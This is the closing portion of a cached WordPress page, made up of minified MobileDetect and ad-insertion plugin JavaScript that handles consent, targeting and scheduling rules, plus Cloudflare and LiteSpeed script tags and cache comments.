this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_680680753074 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-95994146');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_680680753074 (); else document.addEventListener ('DOMContentLoaded', ai_run_680680753074);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/27937fbe2454fb9a245cd13e56552bcd.js?ver=3e3f5" type="5f06b8f4a894a101eae6216c-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5f06b8f4a894a101eae6216c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 20:17:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 20:17:18 -->